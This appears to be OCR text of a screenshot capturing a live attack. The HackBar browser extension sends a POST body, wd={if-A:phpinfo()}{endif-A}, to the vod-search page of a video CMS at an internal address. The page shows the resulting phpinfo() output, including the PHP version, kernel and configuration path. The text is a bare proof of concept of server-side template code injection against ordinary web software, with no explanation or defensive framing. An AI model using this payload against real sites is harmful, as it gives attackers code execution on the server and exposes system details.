 不安全 10.9.75.20/?m=vod-search
PHP Version 5.4.16
php
System Linux saury 3.10.0-1160.105.1.el7.x86_64 #1 SMP Thu Dec 7 15:39:45 UTC 2023 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc
(php.ini) Path
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://10.9.75.20/?m=vod-search
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
wd={if-A:phpinfo()}{endif-A} Upgrade-Insecure-Requests